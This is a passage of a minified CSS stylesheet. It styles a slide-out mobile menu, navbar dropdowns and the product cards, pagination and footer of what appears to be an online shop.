rgba(0,0,0,.3);display:block;width:15px;height:15px;position:absolute;z-index:-1;transform:rotate(45deg);}.mm-menu_tip-left:before{left:22px;}.mm-menu_tip-right:before{right:22px;}.mm-menu_tip-top:before{top:-8px;}.mm-menu_tip-bottom:before{bottom:-8px;}:root{--mm-iconbar-size:50px;}.mm-menu_iconbar-left .mm-panels,.mm-menu_iconbar-left .mm-navbars_top,.mm-menu_iconbar-left .mm-navbars_bottom{margin-left:50px;margin-left:var(--mm-iconbar-size);}.mm-menu_iconbar-right .mm-panels,.mm-menu_iconbar-right .mm-navbars_top,.mm-menu_iconbar-right .mm-navbars_bottom{margin-right:50px;margin-right:var(--mm-iconbar-size);}.mm-iconbar{width:50px;border-color:rgba(0,0,0,.1);background:#f3f3f3;color:rgba(0,0,0,.3);display:none;position:absolute;top:0;bottom:0;z-index:2;width:var(--mm-iconbar-size);overflow:hidden;box-sizing:border-box;border:0 solid;border-color:var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;}.mm-menu_iconbar-left .mm-iconbar,.mm-menu_iconbar-right .mm-iconbar{display:flex;flex-direction:column;justify-content:space-between;}.mm-menu_iconbar-left .mm-iconbar{border-right-width:1px;left:0;}.mm-menu_iconbar-right .mm-iconbar{border-left-width:1px;right:0;}.mm-iconbar__top,.mm-iconbar__bottom{width:100%;-webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:auto;overscroll-behavior:contain;}.mm-iconbar__top>*,.mm-iconbar__bottom>*{box-sizing:border-box;display:block;padding:12.5px 0;}.mm-iconbar__top a,.mm-iconbar__top a:hover,.mm-iconbar__bottom a,.mm-iconbar__bottom a:hover{text-decoration:none;}.mm-iconbar__tab_selected{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}:root{--mm-iconpanel-size:50px;}.mm-panel_iconpanel-1{width:calc(100% - 50px);width:calc(100% - (var(--mm-iconpanel-size)*1));}.mm-panel_iconpanel-2{width:calc(100% - 100px);width:calc(100% - (var(--mm-iconpanel-size)*2));}.mm-panel_iconpanel-3{width:calc(100% - 150px);width:calc(100% - (var(--mm-iconpanel-size)*3));}.mm-panel_iconpanel-first~.mm-panel{width:calc(100% - 50px);width:calc(100% - var(--mm-iconpanel-size));}.mm-menu_iconpanel .mm-panels>.mm-panel{left:auto;transition-property:transform,width;}.mm-menu_iconpanel .mm-panels>.mm-panel_opened,.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent{display:block !important;}.mm-menu_iconpanel .mm-panels>.mm-panel_opened-parent{overflow-y:hidden;transform:unset;}.mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left-width:1px;border-left-style:solid;}.mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar,.mm-menu_hidedivider .mm-panel_opened-parent .mm-divider{opacity:0;}.mm-panel__blocker{background:inherit;opacity:0;display:block;position:absolute;top:0;right:0;left:0;z-index:3;transition:opacity .4s ease;}.mm-panel_opened-parent .mm-panel__blocker{opacity:.6;bottom:-100000px;}[dir='rtl'] .mm-menu_iconpanel .mm-panels>.mm-panel{left:0;right:auto;transition-property:transform,width;}[dir='rtl'] .mm-menu_iconpanel .mm-panels>.mm-panel:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:none;border-right:1px solid;border-color:inherit;}.mm-menu_keyboardfocus a:focus,.mm-menu_keyboardfocus.mm-menu_opened~.mm-wrapper__blocker a:focus{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);outline:none;}.mm-wrapper__blocker .mm-tabstart{cursor:default;display:block;width:100%;height:100%;}.mm-wrapper__blocker .mm-tabend{opacity:0;position:absolute;bottom:0;}.mm-navbars_top{flex-shrink:0;}.mm-navbars_top .mm-navbar:not(:last-child){border-bottom:none;}.mm-navbars_bottom{flex-shrink:0;}.mm-navbars_bottom .mm-navbar{border-bottom:none;}.mm-navbars_bottom .mm-navbar:first-child{border-top:1px solid rgba(0,0,0,.1);border-top:1px solid var(--mm-color-border);}.mm-btn:not(.mm-hidden)+.mm-navbar__searchfield .mm-searchfield__input{padding-left:0;}.mm-navbar__searchfield:not(:last-child) .mm-searchfield__input{padding-right:0;}.mm-navbar__breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex:1 1 50%;display:flex;justify-content:flex-start;padding:0 20px;overflow-x:auto;-webkit-overflow-scrolling:touch;}.mm-navbar__breadcrumbs>*{display:flex;align-items:center;justify-content:center;padding-right:6px;}.mm-navbar__breadcrumbs>a{text-decoration:underline;}.mm-navbar__breadcrumbs:not(:last-child){padding-right:0;}.mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs{padding-left:0;}.mm-navbar_tabs>*{padding:0 10px;border:1px solid transparent;}.mm-navbar__tab_selected{background:#f3f3f3;color:rgba(0,0,0,.75);background:var(--mm-color-background);color:var(--mm-color-text);}.mm-navbar__tab_selected:not(:first-child){border-left-color:rgba(0,0,0,.1);}.mm-navbar__tab_selected:not(:last-child){border-right-color:rgba(0,0,0,.1);}.mm-navbar__tab_selected:not(:first-child){border-left-color:var(--mm-color-border);}.mm-navbar__tab_selected:not(:last-child){border-right-color:var(--mm-color-border);}.mm-navbars_top .mm-navbar_tabs{border-bottom:none;}.mm-navbars_top .mm-navbar_tabs>*{border-bottom-color:rgba(0,0,0,.1);border-bottom-color:var(--mm-color-border);}.mm-navbars_top .mm-navbar__tab_selected{border-top-color:rgba(0,0,0,.1);border-top-color:var(--mm-color-border);border-bottom-color:transparent;}.mm-navbars_top.mm-navbars_has-tabs .mm-navbar{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-navbars_top.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar{background:#f3f3f3;background:var(--mm-color-background);}.mm-navbars_bottom .mm-navbar_tabs:first-child{border-top:none;}.mm-navbars_bottom .mm-navbar_tabs>*{border-top-color:rgba(0,0,0,.1);border-top-color:var(--mm-color-border);}.mm-navbars_bottom .mm-navbar__tab_selected{border-bottom-color:rgba(0,0,0,.1);border-bottom-color:var(--mm-color-border);border-top-color:transparent;}.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar{background:#f3f3f3;background:var(--mm-color-background);}.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs,.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs~.mm-navbar{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-searchfield{height:44px;display:flex;flex-grow:1;height:var(--mm-navbar-size);padding:0;overflow:hidden;}.mm-searchfield input{height:30.8px;line-height:30.8px;}.mm-searchfield input,.mm-searchfield input:hover,.mm-searchfield input:focus{background:rgba(0,0,0,.05);color:rgba(0,0,0,.75);}.mm-searchfield input{display:block;width:100%;max-width:100%;height:calc(var(--mm-navbar-size)*.7);min-height:unset;max-height:unset;margin:0;padding:0 10px;box-sizing:border-box;border:none !important;border-radius:4px;line-height:calc(var(--mm-navbar-size)*.7);box-shadow:none !important;outline:none !important;font:inherit;font-size:inherit;}.mm-searchfield input,.mm-searchfield input:hover,.mm-searchfield input:focus{background:var(--mm-color-background-highlight);color:var(--mm-color-text);}.mm-searchfield input::-ms-clear{display:none;}.mm-searchfield__input{display:flex;flex:1;align-items:center;position:relative;width:100%;max-width:100%;padding:0 10px;box-sizing:border-box;}.mm-panel__noresultsmsg{color:rgba(0,0,0,.3);padding:50px 0;color:var(--mm-color-text-dimmed);text-align:center;font-size:150%;}.mm-searchfield__btn{position:absolute;right:0;top:0;bottom:0;}.mm-panel_search{left:0 !important;right:0 !important;width:100% !important;border-left:none !important;}.mm-searchfield__cancel{line-height:44px;display:block;padding-right:10px;margin-right:-100px;line-height:var(--mm-navbar-size);text-decoration:none;transition:margin .4s ease;}.mm-searchfield__cancel-active{margin-right:0;}.mm-listitem_nosubitems>.mm-listitem__btn{display:none;}.mm-listitem_nosubitems>.mm-listitem__text{padding-right:10px;}.mm-listitem_onlysubitems>.mm-listitem__text:not(.mm-listitem__btn){z-index:-1;pointer-events:none;}.mm-sectionindexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-20px;z-index:5;transition:right .4s ease;display:flex;flex-direction:column;justify-content:space-evenly;}.mm-sectionindexer a{color:rgba(0,0,0,.3);color:var(--mm-color-text-dimmed);line-height:1;text-decoration:none;display:block;}.mm-sectionindexer~.mm-panel{padding-right:0;}.mm-sectionindexer_active{right:0;}.mm-sectionindexer_active~.mm-panel{padding-right:20px;}.mm-menu_selected-hover .mm-listitem__text,.mm-menu_selected-hover .mm-listitem__btn,.mm-menu_selected-parent .mm-listitem__text,.mm-menu_selected-parent .mm-listitem__btn{transition:background-color .4s ease;}.mm-menu_selected-hover .mm-listview:hover>.mm-listitem_selected:not(:hover)>.mm-listitem__text{background:none;}.mm-menu_selected-hover .mm-listitem__text:hover,.mm-menu_selected-hover .mm-listitem__btn:hover{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-menu_selected-parent .mm-panel_opened-parent .mm-listitem:not(.mm-listitem_selected-parent)>.mm-listitem__text{background:none;}.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__text,.mm-menu_selected-parent .mm-listitem_selected-parent>.mm-listitem__btn{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}:root{--mm-sidebar-collapsed-size:50px;--mm-sidebar-expanded-size:440px;}.mm-wrapper_sidebar-collapsed body,.mm-wrapper_sidebar-expanded body{position:relative;}.mm-wrapper_sidebar-collapsed .mm-slideout,.mm-wrapper_sidebar-expanded .mm-slideout{transition-property:width,transform;}.mm-wrapper_sidebar-collapsed .mm-page,.mm-wrapper_sidebar-expanded .mm-page{background:inherit;box-sizing:border-box;min-height:100vh;}.mm-wrapper_sidebar-collapsed .mm-menu_sidebar-collapsed,.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{display:flex !important;top:0 !important;right:auto !important;bottom:0 !important;left:0 !important;}.mm-wrapper_sidebar-collapsed .mm-slideout{width:calc(100% - 50px);transform:translate3d(50px,0,0);width:calc(100% - var(--mm-sidebar-collapsed-size));transform:translate3d(var(--mm-sidebar-collapsed-size),0,0);}.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidenavbar .mm-navbar,.mm-wrapper_sidebar-collapsed:not(.mm-wrapper_opening) .mm-menu_hidedivider .mm-divider{opacity:0;}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded{width:440px;width:var(--mm-sidebar-expanded-size);min-width:0 !important;max-width:100000px !important;border-right-width:1px;border-right-style:solid;}.mm-wrapper_sidebar-expanded .mm-menu_sidebar-expanded.mm-menu_pageshadow:after{content:none;display:none;}.mm-wrapper_sidebar-expanded.mm-wrapper_blocking,.mm-wrapper_sidebar-expanded.mm-wrapper_blocking body{overflow:visible;}.mm-wrapper_sidebar-expanded .mm-wrapper__blocker{display:none !important;}.mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout{width:calc(100% - 440px);transform:translate3d(440px,0,0);width:calc(100% - var(--mm-sidebar-expanded-size));transform:translate3d(var(--mm-sidebar-expanded-size),0,0);}.mm-menu__blocker{background:rgba(3,2,1,0);display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:3;}.mm-menu_opened .mm-menu__blocker{display:none;}[dir="rtl"].mm-wrapper_sidebar-collapsed .mm-slideout{transform:translate3d(0,0,0);}[dir="rtl"].mm-wrapper_sidebar-expanded .mm-slideout{transform:translate3d(0,0,0);}[dir="rtl"].mm-wrapper_sidebar-expanded:not(.mm-wrapper_sidebar-closed) .mm-menu_sidebar-expanded.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}input.mm-toggle{margin-top:5px;background:rgba(0,0,0,.1);display:inline-block;min-width:58px;width:58px;height:34px;margin:0 10px;margin-top:calc((var(--mm-listitem-size) - 34px)/2);border:none !important;background:var(--mm-color-border);border-radius:34px;appearance:none !important;cursor:pointer;transition:background-color .2s ease;}input.mm-toggle:before{background:#f3f3f3;}input.mm-toggle:before{content:'';display:block;width:32px;height:32px;margin:1px;border-radius:34px;background:var(--mm-color-background);transition:transform .2s ease;}input.mm-toggle:checked{background:#4bd963;}input.mm-toggle:checked:before{transform:translateX(24px);}input.mm-check{margin-top:2px;appearance:none !important;border:none !important;background:none !important;cursor:pointer;display:inline-block;width:40px;height:40px;margin:0 10px;margin-top:calc((var(--mm-listitem-size) - 40px)/2);}input.mm-check:before{content:'';display:block;width:40%;height:20%;margin:25% 0 0 20%;border-left:3px solid;border-bottom:3px solid;border-color:var(--mm-color-text);opacity:.3;transform:rotate(-45deg);transition:opacity .2s ease;}input.mm-check:checked:before{opacity:1;}[dir="rtl"] input.mm-toggle:checked~label.mm-toggle:before{float:left;}.mm-menu_border-none .mm-listitem:after{content:none;}.mm-menu_border-full .mm-listitem:after{left:0 !important;}.mm-menu_fx-menu-slide{transition:transform .4s ease;}.mm-wrapper_opened .mm-menu_fx-menu-slide{transform:translate3d(-30%,0,0);}.mm-wrapper_opening .mm-menu_fx-menu-slide{transform:translate3d(0%,0,0);}.mm-wrapper_opened .mm-menu_fx-menu-slide.mm-menu_position-right{transform:translate3d(30%,0,0);}.mm-wrapper_opening .mm-menu_fx-menu-slide.mm-menu_position-right{transform:translate3d(0%,0,0);}.mm-menu_fx-panels-none .mm-panel,.mm-panel_fx-none{transition-property:none;}.mm-menu_fx-panels-none .mm-panel.mm-panel_opened-parent,.mm-panel_fx-none.mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-menu_fx-panels-slide-0 .mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-menu_fx-panels-slide-100 .mm-panel_opened-parent{transform:translate3d(-100%,0,0);}.mm-menu_fullscreen{width:100%;min-width:140px;max-width:10000px;}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(100vw,0,0);}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(140px,0,0);}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_opened~.mm-slideout{transform:translate3d(10000px,0,0);}}.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-100vw,0,0);}@media all and (max-width:140px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-140px,0,0);}}@media all and (min-width:10000px){.mm-wrapper_opening .mm-menu_fullscreen.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-10000px,0,0);}}.mm-menu_fullscreen.mm-menu_position-top{height:100vh;min-height:140px;max-height:10000px;}.mm-menu_fullscreen.mm-menu_position-bottom{height:100vh;min-height:140px;max-height:10000px;}.mm-menu_listview-justify .mm-panels>.mm-panel{display:flex;flex-direction:column;}.mm-menu_listview-justify .mm-panels>.mm-panel:after{content:none;display:none;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listview{flex-grow:1;display:flex;flex-direction:column;height:100%;margin-top:0;margin-bottom:0;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem{flex:1 0 auto;min-height:50px;}.mm-menu_listview-justify .mm-panels>.mm-panel .mm-listitem__text{box-sizing:border-box;flex:1 0 auto;display:flex;align-items:center;}.mm-listview_inset{list-style:inside disc;width:100%;padding:0 30px 15px 30px;margin:0;}.mm-listview_inset .mm-listitem{padding:5px 0;}.mm-menu_multiline .mm-listitem__text{text-overflow:clip;white-space:normal;}[class*="mm-menu_pagedim"].mm-menu_opened~.mm-wrapper__blocker{opacity:0;}.mm-wrapper_opening [class*="mm-menu_pagedim"].mm-menu_opened~.mm-wrapper__blocker{opacity:.3;transition:opacity .4s ease .4s;}.mm-menu_opened.mm-menu_pagedim~.mm-wrapper__blocker{background:inherit;}.mm-menu_opened.mm-menu_pagedim-black~.mm-wrapper__blocker{background:#000;}.mm-menu_opened.mm-menu_pagedim-white~.mm-wrapper__blocker{background:#fff;}.mm-menu_popup{transition:opacity .4s ease;opacity:0;box-shadow:0 2px 10px rgba(0,0,0,.3);height:80%;min-height:140px;max-height:880px;top:50%;left:50%;bottom:auto;right:auto;z-index:2;transform:translate3d(-50%,-50%,0);}.mm-menu_popup.mm-menu_opened~.mm-slideout{transform:none !important;z-index:0;}.mm-menu_popup.mm-menu_opened~.mm-wrapper__blocker{transition-delay:0s !important;z-index:1;}.mm-wrapper_opening .mm-menu_popup{opacity:1;}.mm-menu_position-right{left:auto;right:0;}.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-440px,0,0);}}.mm-menu_position-front,.mm-menu_position-top,.mm-menu_position-bottom{transition:transform .4s ease;}.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened,.mm-menu_position-bottom.mm-menu_opened{z-index:2;}.mm-menu_position-front.mm-menu_opened~.mm-slideout,.mm-menu_position-top.mm-menu_opened~.mm-slideout,.mm-menu_position-bottom.mm-menu_opened~.mm-slideout{transform:none !important;z-index:0;}.mm-menu_position-front.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-top.mm-menu_opened~.mm-wrapper__blocker,.mm-menu_position-bottom.mm-menu_opened~.mm-wrapper__blocker{z-index:1;}.mm-menu_position-front{transform:translate3d(-100%,0,0);}.mm-menu_position-front.mm-menu_position-right{transform:translate3d(100%,0,0);}.mm-menu_position-top,.mm-menu_position-bottom{width:100%;min-width:100%;max-width:100%;}.mm-menu_position-top{transform:translate3d(0,-100%,0);}.mm-menu_position-top{height:80vh;min-height:140px;max-height:880px;}.mm-menu_position-bottom{transform:translate3d(0,100%,0);top:auto;}.mm-menu_position-bottom{height:80vh;min-height:140px;max-height:880px;}.mm-wrapper_opening .mm-menu_position-front,.mm-wrapper_opening .mm-menu_position-top,.mm-wrapper_opening .mm-menu_position-bottom{transform:translate3d(0,0,0);}.mm-menu_shadow-page:after{box-shadow:0 0 10px rgba(0,0,0,.3);content:'';display:block;width:20px;height:120%;position:absolute;left:100%;top:-10%;z-index:100;clip-path:polygon(-20px 0,0 0,0 100%,-20px 100%);box-shadow:var(--mm-shadow);}.mm-menu_shadow-page.mm-menu_position-right:after{left:auto;right:100%;clip-path:polygon(20px 0,40px 0,40px 100%,20px 100%);}.mm-menu_shadow-page.mm-menu_position-front:after{content:none;display:none;}.mm-menu_shadow-menu{box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:var(--mm-shadow);}.mm-menu_shadow-panels .mm-panels>.mm-panel{box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:var(--mm-shadow);}.mm-menu_theme-white{--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.7);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#fff;--mm-color-background-highlight:rgba(0,0,0,.06);--mm-color-background-emphasis:rgba(0,0,0,.03);--mm-shadow:0 0 10px rgba(0,0,0,.2);}.mm-menu_theme-dark{--mm-color-border:rgba(0,0,0,.3);--mm-color-button:rgba(255,255,255,.4);--mm-color-text:rgba(255,255,255,.85);--mm-color-text-dimmed:rgba(255,255,255,.4);--mm-color-background:#333;--mm-color-background-highlight:rgba(255,255,255,.08);--mm-color-background-emphasis:rgba(0,0,0,.1);--mm-shadow:0 0 20px rgba(0,0,0,.5);}.mm-menu_theme-black{--mm-color-border:rgba(255,255,255,.25);--mm-color-button:rgba(255,255,255,.4);--mm-color-text:rgba(255,255,255,.75);--mm-color-text-dimmed:rgba(255,255,255,.4);--mm-color-background:#000;--mm-color-background-highlight:rgba(255,255,255,.2);--mm-color-background-emphasis:rgba(255,255,255,.15);--mm-shadow:none;}body.modal-open .mm-slideout{z-index:unset;}.dropdown:hover{z-index:45;}.navbar:hover{z-index:40;}.offcanvas-start,.offcanvas-end{max-width:80%;}.fixed-onscroll.fixed-top{top:-60px;transform:translateY(60px);transition:transform .3s;}.autohide{position:fixed;top:0;right:0;left:0;width:100%;z-index:1030;}.autohide.scrolled-down{transform:translateY(-100%);transition:all .3s ease-in-out;}.autohide.scrolled-up{transform:translateY(0);transition:all .3s ease-in-out;}.navbar .dropdown-menu,.dropdown .dropdown-menu{margin-top:0;box-shadow:0 2px 4px rgba(34,34,34,.15);}.navbar .dropdown-menu-end,.dropdown .dropdown-menu-end{right:0;left:auto;}.navbar .megasubmenu,.dropdown .megasubmenu{padding:1rem;}.navbar .dropdown-large,.dropdown .dropdown-large{padding:1rem;}.navbar .megamenu,.dropdown .megamenu{padding:1rem;}.navbar .has-megamenu,.dropdown .has-megamenu{position:static !important;}.icon-arrow:after{content:"❯";font-style:normal;line-height:1;display:inline-block;vertical-align:middle;margin-left:7px;margin-top:-2px;opacity:.3;font-size:80%;}.screen-darken{display:block;height:100%;width:0%;z-index:20;position:fixed;top:0;right:0;opacity:0;visibility:hidden;background-color:rgba(34,34,34,.6);transition:opacity .2s linear,visibility .2s,width 2s ease-in;}.screen-darken.active{z-index:25;transition:opacity .3s ease,width 0s;opacity:1;width:100%;visibility:visible;}@media all and (min-width:992px){.navbar{padding:0;}.navbar .nav-link{padding-left:.7rem !important;padding-right:.7rem !important;}.navbar-dark .nav-link.show{background:rgba(255,255,255,.12);}.navbar-nav{align-items:center;}.dropdown-menu li{position:relative;}.dropdown-menu .submenu{display:none;position:absolute;left:100%;top:-7px;}.dropdown-menu .submenu-left{right:100%;left:auto;}.dropdown-menu>li:hover{background-color:#f1f1f1;}.dropdown-menu>li:hover>.submenu{display:block;}.megasubmenu{left:100%;top:0;min-height:100%;min-width:500px;}.dropdown-menu-end .megasubmenu{left:auto;right:100%;top:0;}.dropdown-menu>li:hover .megasubmenu{display:block;}.dropdown-large{min-width:520px;}.megamenu{left:0;right:0;width:100%;}.nav-item.hover .dropdown-menu.animate{display:block;opacity:0;visibility:hidden;margin-top:0;}.nav-item.hover .animate.fade-down{top:90%;transform:rotateX(-80deg);transform-origin:0% 0%;}.nav-item.hover .animate.fade-up{top:90px;}.nav-item.hover .dropdown-menu .animate.fade-down{top:0;}.nav-item.hover .animate.dropdown-menu.show{display:block;transition:.4s;opacity:1;visibility:visible;top:100%;transform:rotateX(0deg);}.nav-item.hover .animate.dropdown-menu>li:hover>.submenu,.nav-item.hover .animate.dropdown-menu>li:hover>.megasubmenu{display:block;transition:.4s;opacity:1;visibility:visible;top:0;transform:rotateX(0deg);}.dropdown-menu li{position:relative;}.dropdown-menu li.has-megasubmenu{position:static !important;}.dropdown-menu li:hover>.submenu,.dropdown-menu li:hover>.dropdown-menu{display:block;transition:.4s;opacity:1;visibility:visible;top:0%;transform:rotateX(0deg);}.dropdown-menu li:hover>.megasubmenu{display:block;transition:.4s;opacity:1;visibility:visible;top:0%;transform:rotateX(0deg);}}@media(max-width:991px){.dropdown-menu .dropdown-menu{margin-left:.7rem;margin-right:.7rem;margin-bottom:.5rem;}}.navbar-styled{background-color:#ffca2a;box-shadow:0 2px 3px rgba(100,100,100,.1);font-size:14px;}.navbar-styled .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1);}.navbar-styled .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-styled .navbar-brand{font-weight:600;font-size:18px;}.navbar-styled .navbar-nav .nav-link{font-weight:600;text-transform:uppercase;color:#333;border:2px solid transparent;}.navbar-styled .navbar-nav .nav-item:hover .nav-link,.navbar-styled .navbar-nav .nav-item.show .nav-link{border-bottom:2px solid #ffa500;color:#111;}.navbar-styled .dropdown-menu{border:0;background-clip:initial;border-radius:0;box-shadow:0 1px 5px rgba(70,70,70,.2);}.navbar-styled .dropdown-menu .dropdown-item{padding:.6rem 1.5rem;border-bottom:1px solid #f1f1f1;}@media(min-width:992px){.mcaquee .inner{color:#fff;}.marquee .inner a{color:#000;font-size:4em;margin-right:2em;}.cart-1{width:1vw;min-width:16px;height:1vw;min-height:16px;font-size:.75rem;line-height:1.438rem;}.box{position:relative;width:fit-content;margin-left:-19px;margin-top:15px;padding:0 30px;line-height:30px;background-color:#4f8324;color:#fff;display:block;}.box:before{content:"";position:absolute;top:100%;left:0;border-bottom:10px solid transparent;border-right:20px solid #4f8324;}@keyframes move-eye-skew{0%{transform:none;}20%{transform:translateX(-68px)translateY(30px)skewX(15deg)skewY(-10deg)scale(.95);}25%,44%{transform:none;}50%,60%{transform:translateX(68px)translateY(-40px)skewX(5deg)skewY(2deg)scaleX(.95);}66%,100%{transform:none;}}.ball{display:inline-block;width:100%;height:100%;margin:0;border-radius:50%;position:relative;}label.error{margin-top:.3125vw;}.category-card .shadow2{position:absolute;width:100%;height:100%;background:radial-gradient(circle at 50% 50%,rgba(0,0,0,.4),rgba(0,0,0,.1) 40%,transparent 50%);transform:rotateX(90deg) translateZ(-150px);z-index:-1;right:0;top:-40px;}.username span{font-size:1.25rem;}.stage{height:228px;display:inline-block;margin:20px;perspective:1200px;perspective-origin:50% 50%;transform-style:preserve-3d;transform:rotateY(.01deg);}.index_bt{bottom:0;}.product-card-shadow:hover .overlay{display:block;background:rgba(255,255,255,.3);}.home-page-tabbing .button{position:absolute;width:480px;left:-20px;top:445px;text-align:center;opacity:0;transition:opacity .35s ease;}.product-card .product-label{order:1;}.product-card .product-image{order:2;margin:0 auto;}.product-card .product-name{order:3;}.product-card .product-name p{font-size:1rem;line-height:1.688rem;margin:0;padding-bottom:.625vw;}.product-card .manufacturer-name{font-size:1rem;line-height:1.5rem;font-weight:600;margin-top:.625vw;margin-bottom:.625vw;}.product-card .product-reviews-text{font-size:.875rem;line-height:1.313rem;}.product-card-shadow{position:relative;}.product-card .labels{font-size:.875rem;line-height:1.5rem;margin-left:-12px;}.product-card .labels:before{top:-7px;left:0;}.product-card .product-card-shadow .product-card-quickview-section{display:flex;transition:.3s top ease-in-out;opacity:0;}.product-card .product-card-shadow:hover .product-card-quickview-section{opacity:1;}.product-card .product-manu-rating{order:4;margin:0 auto;}.product-card .info-box{width:100%;float:none;}.product-card .product-card-quickview-section a{text-align:center;color:#fff;width:50%;border:solid 2px #4f8324;z-index:1;background-color:#4f8324;text-decoration:none;font-size:.938rem;padding:10px;font-size:1.125rem;line-height:1.688rem;}.product-card .product-card-quickview-section a:hover{border:solid 2px #467222;background-color:#467222;color:#fff;}.product-card .product-card-quickview-section a:first-child{border-right:1px solid #fff;}.product-card-shadow{padding:1px;border-radius:10px;}.product-card-shadow .product-image{width:270px;height:270px;display:flex;align-items:center;justify-content:center;}.product-card-shadow .product-image img{margin-left:auto;margin-right:auto;}.product-card-shadow:hover .button{opacity:1;}.product-card-quickview-section .b1{border-radius:0 0 0 10px !important;}.product-card-quickview-section .b2{border-radius:0 0 10px 0 !important;}.recently-viewed-items h2,.recently-viewed-items .h2{font-size:1.5rem;}.recently-view-products-slider{padding-bottom:.9375vw;}.recently-view-products-slider .recent-product-card .product-name p{font-size:1rem;}.recently-view-products-slider .recent-product-card .product-price .selling-price{font-size:1.125rem;}.recently-view-products-slider .dbox{margin-right:1.25vw;}.footer-logos-special ul{-webkit-column-count:6;-moz-column-count:6;column-count:6;width:83%;margin:0 auto;}.h2-heading-home{font-size:1.875rem;margin-top:0;margin-bottom:1.25vw;}.category_pro{display:none;}.category_pro2{display:block;margin-top:10px;}nav .breadcrumb .breadcrumb-item.active{font-size:.875rem;}.breadcrumb-item.active{color:#3e454c !important;font-weight:bold !important;}.bread{font-size:.875rem;color:#3e454c !important;text-decoration:none;position:relative;bottom:2px;}.catergory_heading{font-size:1rem;color:#3e454c !important;font-weight:600;}.catergory_text{margin-bottom:0;font-size:1rem;color:#3e454c !important;}.green-round-button{width:auto;min-width:8.063vw;height:2.375vw;min-height:38px;font-size:1rem;}.brandsss{display:block;}.brandsss2{display:none;}.common-pagination{padding-left:0;padding-right:0;width:90.730625vw;margin-left:auto;margin-right:auto;justify-content:flex-end;}.common-pagination ul.pagination li a{font-size:1rem;border:0;padding-left:.625vw;padding-right:.625vw;}.common-pagination ul.pagination li:first-child a{padding-right:.625vw;padding-left:.625vw;}.common-pagination ul.pagination li:last-child a{padding-right:0;}@media only screen and (min-width:992px) and (min-width:992px) and (max-width:993px){.common-pagination{padding-right:1.008064516129032vw;}}@media(min-width:992px){.subscribe-signup-control{width:30.625vw;}.footer-section-social{margin-top:0;display:flex;align-items:center;justify-content:flex-end;}.teti_shadow{-webkit-box-shadow:0 0 10px rgba(142,141,141,.149);box-shadow:0 0 10px rgba(142,141,141,.149);padding:10px;margin-top:10px;border-radius:10px;margin-right:20px;margin-left:25px;}.two_bancon{margin-top:3%;}.home-cta-two-banners{width:100%;}.home-page-tabbing{margin-top:2%;}.home-page-tabbing .nav-tabs{width:90vw;margin:0 auto;}.nav-tabs{border-bottom:1px solid #dee2e6;margin:0 auto;}.desktop-nav-menu-section{border-top:1px solid #ccc;}.desktop-nav-menu-section .navbar .navbar-collapse{justify-content:center;}.navbar-light .navbar-nav .dropdown-toggle::after{content:none;}.navbar-light .navbar-nav 